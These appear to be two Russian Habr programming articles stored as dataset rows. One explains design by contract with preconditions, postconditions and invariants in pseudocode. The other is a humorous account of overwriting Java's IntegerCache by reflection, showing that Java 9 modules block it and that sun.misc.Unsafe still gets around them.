**Контракт** - это описание “правил” взаимодействия сущностей друг с другом в рамках кода. Примеры "правил" для класса бывают примерно такими: “метод этого класса обязуется предоставить результат, если будут выполнены все *условия*”. Если привести более понятный пример с кодом:
Допустим, у нас есть класс **ProductService** и у него метод **uploadImage**, и если попытаться составить **контракт** к этому методу, то он будет выглядит так:
Метод выполнится если:
* Передан аргумент file - который является типом N-класса
+ В случае передачи неправильного типа - выходит ошибка
* Переданный аргумент file имеет вес меньше 5мб
+ В случае передачи неправильного типа - выходит ошибка (исключение)
* И т.д
Т.е мы описали *контракт* для этого метода, в котором указали, что методу нужно передать определенное количество аргументов и они должны иметь определенные характеристики, в случае не соблюдения "правил", то программа завершится с ошибкой.
В настоящее время, прописать *контракт* для метода становится легче, потому что в языки введены, *type hint (указание типов передаваемых аргументов)*, *возможность указать* *тип возвращаемого результата* и т.д.
В последствии, писать проверки в теле метода на подобии: аргумент “a” соответствует типу “б” теряет актуальность, все это теперь работает на уровне ядра языка. Но из-за этого не снизилась значимость *контрактов*, потому что не все условия можно указать в аргументах.
**Свойства контракта:**
Обычно *контракт* состоит из некоторых свойств, с помощью которого описывается *контракт*:
* Предусловия
* Постусловия
* Инварианты
**Предусловия** - это условие которое, мы выполняем в теле метода, до выполнение основного действия. Все это описывается именно в методе, с помощью простых **if** и т.д. Пример (будет псевдокод, укороченный PHP):
```
class ProductService
{
public function uploadImage(FileUpload file): bool
{
// Предусловия
if (file.size > 5000) {
throw new Exception('File size is more than 5mb');
}
// Выполнение основного кода
// ....
}
}
```
Думаю из примера понятно, что тут ничего сложного нету, **предусловия** - это проверки перед выполнение основного кода метода.
**Постусловия** - это такие же условия как и *предусловия* только наоборот. Под “наоборот”, я имею ввиду, что они выполняются после выполнение основного кода метода, перед возвращением результата. Тот же пример:
```
class ProductService
{
public function uploadImage(FileUpload file): bool
{
// Предусловия
if (file.size > 5000) {
throw new Exception('File size is more than 5mb');
}
// Выполнение основного кода
result = ......;
// Постусловия
if (!result) {
throw new Exception('Fail during upload file');
}
return true;
}
}
```
**Инварианты -** это проверки на то, что состояние объекта является валидным после изменения. Допустим пример, у нас есть класс **Balance** (Баланс) и метод который обновляет значение баланса. **Инвариант** в этом случае будет проверка состояния объекта (в нашем случае баланса), находится ли он в дозволенном, нашей системой состоянии.
Пример:
```
class Balance
{
protected balance;
/**
* @param int value
* @throw Exception
* @return bool
*/
public function changeBalance(int value): bool
{
// ....
// Основной код ...
// Инвариант
this.validateBalance();
return result.response;
}
/**
* @throw Exception
* @return void
*/
public function validateBalance(): void
{
if (this.balance < 0) {
throw new Exception('Balance cannot be less than 0');
}
}
}
```
Если мы обновим наш баланс с помощью метода `changeBalance`, то состояние нашего объекта изменится, и **инвариант** в этом случае будет проверка на то, что наш баланс не меньше 0. То есть теперь определение будет более понятно, **инварианты** — это специальные условия, которые описывают целостное состояние объекта.
Важной особенностью инвариантов является то, что они проверяются всегда после вызова любого публичного метода в классе и после вызова конструктора. Так как *контракт* определяет состояние объекта, а публичные методы — единственная возможность изменить состояние извне, то мы получаем полную спецификацию объекта
Если рассматривать *контракты* в PHP, их там можно придерживаться только с некоторыми ограничения, проблема в том, что везде писать проверки на *инварианты* сложно (но есть реализации библиотек которые работают с помощью Reflection API, применяя парсинг док-блоков). Обычно программирование на *контрактах* называются “Контрактное программирование”.
**Разные виды контрактов:**
По-моему мнению, **контракт** можно описать двумя способами:
1. *Контракт* который описан с помощью *интерфейса*
2. *Контракт* который описан с помощью *реализации* без *интерфейса* или с *интерфейсом*.
Сейчас поговорим об их различии.
***Контракт* который описан с помощью *интерфейса****.* Он имеет некоторые ограничения. Как мы знаем, в *интерфейсе* можно описать только сигнатуру *метода*, возвращаемый тип и т.д, но не тело самого метода. Из-за этого, у нас бывают некоторые ограничения, при описании *контракта* для метода, а именно, мы не можем определить в *интерфейсе*, **предусловия**, **постусловия** и **инварианты**. Рассмотрим пример:
```
interface ModuleA
{
/**
* @param int value
* @throw RuntimeException
* @return boolean
*/
public function update(int value): bool;
}
```
В этом примере, мы описали *контракт* с помощью док-блока и с помощью *type hint*. *Контракт* метода звучит так:
1. Передаваемый параметр value, должен иметь тип **int**
2. Возвращаемое значение метода будет типом **boolean**
3. Метод может выкинуть исключение **RuntimeException**
Как мы видим, мы описали *контракт*, но он *неполноценен*. Неполноценен, из-за того что, нету возможность описать *свойства* *контракта* (предусловия, постусловия и инварианты)*.* Теперь рассмотрим пример со вторым видом контракта, которые лишен этих минусов.
***Контракт с помощью реализации***. Этот тип *контракта*, я называю *полноценным*, ибо он лишен минусов прошлого *контракта*. В отличие от предыдущего примера, мы можем описывать *свойства контракта*, а именно - **предусловия**, **постусловия** и **инварианты**. Рассмотрим пример такого *контракта*:
```
class ModuleA
{
protected value;
/**
* @param int value
* @throw RuntimeException
* @return boolean
*/
public function update(int value): bool
{
if (value.length < 40) {
throw new RuntimeException('...');
}
// Основной код ....
if (!result) {
throw new RuntimeException('...');
}
return result.response;
}
}
```
**Клиент** (тот, кто будет использовать наш код), посмотрев на наш класс, сможет понять какой *контракт* он должен соблюдать для метода, какие параметры он должен передавать, каких *предусловии* он должен придерживаться в методе и тем самым подкорректирует свой код, под нашу реализацию.
Из двух этих примеров, ясно, что первая реализация, через интерфейс, менее *конкретна*, чем вторая, в котором полностью видно, как нужно взаимодействовать с классом.
Офф-топ. Обычно используются оба вида *контрактов* вместе, сперва описывается *контракт* с помощью интерфейса, а потом в реализации, имплементится *интерфейс* и *контракт* конкретизируется. Другие примеры использования контрактов, будут представлены во втором части статьи.
**Итог:**
**Контракты** в программировании - это описание то, как будет ввести себя модуль (класс, метод и т.д), с помощью контрактов мы получаем удобства, такие как:
* Понимание того, какого рода аргументы нужно передать в метод
* Понимание того, что нас ожидает в случае ошибки (какого рода ошибки будут кидаться)
* Обязывают разработчиков писать код в рамках контракта
* Понимание того, как нужно взаимодействовать с нашим кодом
Их можно описать и с помощью сигнатуры методов (указание type hint, указание возвращаемых значении), и с помощью блока-комментария. *Контракты* имеют свойства, которые нужно соблюдать, чтобы *контракт* был целостным, это - **предусловия**, **постусловия** и **инварианты**.
Описание *контрактов* можно разделить на два вида: первый - описание *контракта* с помощью *интерфейса*, второй - описание *контракта* с помощью *реализации класса*.
В первом случае, мы не можем использовать *свойства* *контракта* (предусловия, постусловия и инварианты), т.к интерфейс не может иметь тело метода, этот тип *контракта* можно назвать - **неполноценным** или **неконкретизированным**
Втором случае, **контракт** более конкретизируется из-за возможности описать тело метода, тем самым соблюдаются все *свойства* *контракта*, этот тип *контракта* можно назвать - **полноценным** или **расширенным***.*
Вот на этом все, если заметили ошибку или неточность пишите в комментариях. Можете также писать о вашем понимании *контрактов*.
Советую прочитать эти ресурсы для хорошего понимания материала:
* Прочитать книгу “Адаптивный код”, глава по SOLID, там пролистать до третьего принципа, O - OCP и там описываются *контракты*
* <https://youtu.be/oMi2ReGtXrI> - посмотреть это видео, более подробно описывает *контракты* и показывает пример на PHP.
* <https://habr.com/en/post/214371/> - другая статья, про *контракты* и как они реализованы в PHP, также даётся список библиотек которые позволяют описать *свойства контракта* в док-блоке
* Прочитать про "Контрактное программирование" и как реализуется в других языках | https://habr.com/ru/post/657131/ | null | ru | null |
# Хачим IntegerCache в Java 9
Для многих переход на Java 9 выглядит как нечто абстрактное. Давайте переведем это в практическую плоскость одним коротким победоносным примером, который привел в своей статье Питер Варгас [[1]](https://javax0.wordpress.com/2017/05/03/hacking-the-integercache-in-java-9/).
Это статья в жанре «неправильный перевод» с отсебятиной, потому что я художник, я так вижу =) Ссылки на источники – как всегда, в низу текста.
Пять лет назад Питер опубликовал блогпост на венгерском про то, как хакнуть IntegerCache в JDK. Это просто маленький эксперимент рантаймом, не имеющий никакого практического применения кроме повышения эрудиции, понимания как работает reflection, и как устроен класс Integer.
Глядите, генерация реально рандомных чисел зависит от энтропии системы [[2]](https://blog.jooq.org/2013/10/17/add-some-entropy-to-your-jvm/). Некоторые утверждают, что это можно сделать честным броском кубика [[3]](https://xkcd.com/221/).

Другие считают, что на помощь нам придет переопределение тела метода java.math.Random.nextInt().
Для тех кто не в курсе древнего баяна [[4]](http://royvanrijn.com/blog/2013/10/openjdk-and-xkcd-random-number/). На хакатоне нидерландского JPoint в 2013 году обсуждалась сборка и изменение OpenJDK. После того, как Roy van Rijn научился собирать его под Windows (как сделать это в 2017 году я писал здесь [[5]](https://habrahabr.ru/post/319078/)), он сразу же приступил к делу и сделал свой первый коммит.
Вместо того, чтобы менять ядро OpenJDK (которое всё в нативных кодах, для этого нужно быть доктором наук), он обнаружил, что базовые библиотеки – просто классы на джаве, и они беззащитны против его харизмы. Если заглянуть в *[openjdk]/jdk/src/share/classes*, можно обнаружить привычные директории-пакеты типа “java.\*”, “javax.\*” и даже “sun.\*”. Поэтому можно грязными сапогами влезть в *[openjdk]/jdk/src/share/classes/java/util/Random.java*, и сделать очевидное изменение:
```
public int nextInt() {
return 14;
}
```
После пересборки JDK, все вызовы new Random().nextInt() действительно будут возвращать 14.
Но это всё полная фигня. Реальные пацаны знают, что настоящий способ добавить энтропии – это переписать *java.lang.Integer.IntegerCache* на старте JVM (и ниже мы покажем – как).
Напоминаем, что Integer содержит приватный внутренний класс IntegerCache, содержащий объекты типа Integer, для диапазона от -128 до 127. Когда код боксится в Integer, и имеет значение из этого диапазона, рантайм использует кэш вместо создания нового Integer. Всё это ради оптимизации по скорости, и подразумевая, что в реальных программах числа постоянно укладываются в этот диапазон (взять хотя бы индексацию массивов).
Сайд эффектом этого является известный факт, что оператор сравнения можно использования для сравнения значений интов, пока чиселка находится в указанном диапазоне. Забавно, что такой код (будучи написанным неправильно) обычно работает во всевозможных юнит-тестах (написанных неправильно, чтобы быть последовательными), но свалится при реальном использовании сразу же, как значения выйдут за 128. Автор данного хабропоста недоумевает, почему эта деталь реализации была вытянута на свет божий и поселилась в тестах к собеседованиям, накрепко испортив неоркрепшую детскую психику многим хорошим людям.
Внимание, опасносте. Если похачить IntegerCache через reflection, это может привести к магическим сайд-эффектам и окажет эффект не только на конкретное место, а на всё содержимое этой JVM. То есть, если сервлет поменяет какие-то кусочки кэша, то и всем другим сервлетам в том же Томкате придется несладко. Олсо, мы предупреждали.
Хорошо, давайте возьмем бетку Java 9 и попробуем совершить над ней то же непотребство, которое прокатывало в Java 8. Скопипастим код из статьи Лукаса [[2]](https://blog.jooq.org/2013/10/17/add-some-entropy-to-your-jvm/):
```
import java.lang.reflect.Field;
import java.util.Random;
public class Entropy {
public static void main(String[] args)
throws Exception {
// Вытаскиваем IntegerCache через reflection
Class clazz = Class.forName(
"java.lang.Integer$IntegerCache");
Field field = clazz.getDeclaredField("cache");
field.setAccessible(true);
Integer[] cache = (Integer[]) field.get(clazz);
// Переписываем Integer cache
for (int i = 0; i < cache.length; i++) {
cache[i] = new Integer(
new Random().nextInt(cache.length));
}
// Проверяем рандомность!
for (int i = 0; i < 10; i++) {
System.out.println((Integer) i);
}
}
}
```
Как и было обещано, этот код получает доступ к IntegerCache с помощью reflection, и наполняет его случайными значениями. Какая чудесное грязное решение!
Теперь мы запускаем тот же код под Девяткой. Плохие новости для грязных мальчишек, праздника не будет. При попытке унизить её, Девятка реагирует куда серьезней:
```
Exception in thread "main" java.lang.reflect.InaccessibleObjectException:
Unable to make field static final java.lang.Integer[]
java.lang.Integer$IntegerCache.cache
accessible: module java.base does not "opens java.lang" to unnamed module @1bc6a36e
```
Мы получили исключение, которого не существовало в Восьмерке. Оно говорит, что объект недоступен потому, что модуль java.base, являющийся частью рантайма JDK и автоматически импортирующийся любой java-программой, не «открывает» (sic) нужный нам модуль для unnamed module. Ошибка падает на той строчке, где мы пытаемся сделать поле accessible.
Объект, до которого мы спокойно могли достучаться в Восьмерке, больше недоступен, потому что защищен системой модулей. Код может получить доступ к полям, методам, итп, используя reflection, только если класс находится в том же самом модуле, или если этот модуль открывает доступ для доступа по рефлекшену для всего мира, или какого-то конкретного модуля.
Это делается в файле с названием module-info.java, примерно так:
```
module randomModule {
exports ru.habrahabr.module.random;
opens ru.habrahabr.module.random;
}
```
Модуль java.base не дает нам доступа, поэтому мы сосем лапу. Если хочется увидеть более красивую ошибку, можно создать модуль для нашего кода, и увидеть его имя в тексте ошибки.
А можем ли мы программно открыть доступ? Там в *java.lang.reflect.Module* есть какой-то метод addOpens, это проканает? Плохие новости — нет. Оно может открыть пакет в модуле А для модуля Б, только если этот пакет уже открыт для модуля Ц, который зовёт этот метод. Таким образом модули могут передавать друг другу те права, которые уже имеют, но не могут открывать закрытое.
Но это же можно считать и хорошими новостями. Java растет над собой, Девятку не так просто поломать как Восьмерку. По крайней мере, вот эту маленькую дырку закрыли. Джава всё более становится профессиональным инструментом, а не игрушкой. Скоро мы сможем переписать на неё весь серьезный софт, сейчас написанный IBM RPG и COBOL.
Ах да, это всё равно можно сломать вот так:
```
public class IntegerHack {
public static void main(String[] args)
throws Exception {
// Вытаскиваем IntegerCache через reflection
Class usf = Class.forName("sun.misc.Unsafe");
Field unsafeField = usf.getDeclaredField("theUnsafe");
unsafeField.setAccessible(true);
sun.misc.Unsafe unsafe = (sun.misc.Unsafe)unsafeField.get(null);
Class clazz = Class.forName("java.lang.Integer$IntegerCache");
Field field = clazz.getDeclaredField("cache");
Integer[] cache = (Integer[])unsafe.getObject(unsafe.staticFieldBase(field), unsafe.staticFieldOffset(field));
// Переписываем Integer cache
for (int i = 0; i < cache.length; i++) {
cache[i] = new Integer(
new Random().nextInt(cache.length));
}
// Проверяем рандомность!
for (int i = 0; i < 10; i++) {
System.out.println((Integer) i);
}
}
}
```
Может быть стоит запретить еще и Unsafe?
Btw, если вы боитесь писать комментарии здесь, то можно переползти [в мой фб](https://www.facebook.com/olegchir), или вживую встретиться на каком-нибудь [Joker 2017](https://jokerconf.com/), или просто пересечься рядом с БЦ Кронос или Гусями в Новосибирске, попить пива со смузи и обсудить еще какую-нибудь забавную дичь. Больше дичи богу дичи!
**P.S.** меня попросили вставить в статью котиков. Поэтому вот вам редкая фотка улыбающегося Марка Рейнхолда:

**Источники**:
[1] [Исходная статья](https://javax0.wordpress.com/2017/05/03/hacking-the-integercache-in-java-9/)
[2] [Человек, реанимировавший код из статьи на венгерском](https://blog.jooq.org/2013/10/17/add-some-entropy-to-your-jvm/)
[3] [Всем известная картинка про рандомные числа](https://xkcd.com/221/)
[4] [Как переопределить nextInt](http://royvanrijn.com/blog/2013/10/openjdk-and-xkcd-random-number/)
[5] [Как собрать джаву под Windows](https://habrahabr.ru/post/319078/) | https://habr.com/ru/post/328120/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.